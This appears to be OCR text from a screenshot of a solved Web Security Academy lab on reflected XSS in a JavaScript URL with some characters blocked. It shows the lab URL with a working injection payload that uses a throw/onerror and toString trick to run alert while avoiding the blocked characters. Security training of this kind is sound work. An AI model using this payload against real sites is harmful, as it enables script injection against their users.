 Lab: Reflected XSS in a Jav
Reflected XSS in a JavaScr
https://0a2e000c0425b9e280ac9417008c00d4.web-security-academy.net/post?postId=5&'},x=x=>{throw/**/onerror=alert,1337},toString=x,window
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home